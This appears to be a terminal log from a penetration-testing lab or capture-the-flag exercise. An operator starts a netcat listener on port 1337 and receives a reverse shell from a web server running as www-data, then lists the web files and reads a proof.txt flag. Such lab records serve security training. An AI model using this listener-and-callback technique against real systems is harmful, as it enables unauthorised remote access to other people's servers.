 ┌──(root💀gobots)-[11Nov2024 17:04:20]-[/var/log/apache2]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.199.121] 33628
whoami
www-data
ls
admin.php
index.php
loginAction.php
logout.php
proof.txt
subs.php
cat proof.txt
d11bef021998cd1b94b1b38b473b8b83